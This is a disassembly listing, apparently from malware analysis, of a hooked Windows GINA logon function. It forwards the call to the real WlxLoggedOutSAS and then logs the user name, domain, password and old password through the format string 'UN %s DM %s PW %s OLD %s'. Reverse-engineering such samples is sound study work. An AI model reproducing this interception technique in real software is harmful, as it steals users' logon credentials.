 public WlxLoggedOutSAS
WlxLoggedOutSAS proc near
arg_0= dword ptr  4
arg_4= dword ptr  8
arg_8= dword ptr  0Ch
arg_C= dword ptr  10h
arg_10= dword ptr  14h
arg_14= dword ptr  18h
arg_18= dword ptr  1Ch
arg_1C= dword ptr  20h
push    esi
push    edi
push    offset aWlxloggedout_0 ; "WlxLoggedOutSAS"
call    sub_10001000
push    64h             ; unsigned int
mov     edi, eax
call    ??2@YAPAXI@Z    ; operator new(uint)
mov     eax, [esp+0Ch+arg_1C]
mov     esi, [esp+0Ch+arg_18]
mov     ecx, [esp+0Ch+arg_14]
mov     edx, [esp+0Ch+arg_10]
add     esp, 4
push    eax
mov     eax, [esp+0Ch+arg_C]
push    esi
push    ecx
mov     ecx, [esp+14h+arg_8]
push    edx
mov     edx, [esp+18h+arg_4]
push    eax
mov     eax, [esp+1Ch+arg_0]
push    ecx
push    edx
push    eax
call    edi
mov     edi, eax
cmp     edi, 1
jnz     short loc_1000150B
mov     eax, [esi]
test    eax, eax
jz      short loc_1000150B
mov     ecx, [esi+0Ch]
mov     edx, [esi+8]
push    ecx
mov     ecx, [esi+4]
push    edx
push    ecx
push    eax             ; Args
push    offset aUnSDmSPwSOldS ; "UN %s DM %s PW %s OLD %s"
push    0               ; dwMessageId
call    sub_10001570
add     esp, 18h
loc_1000150B:
mov     eax, edi
pop     edi
pop     esi
retn    20h
WlxLoggedOutSAS endp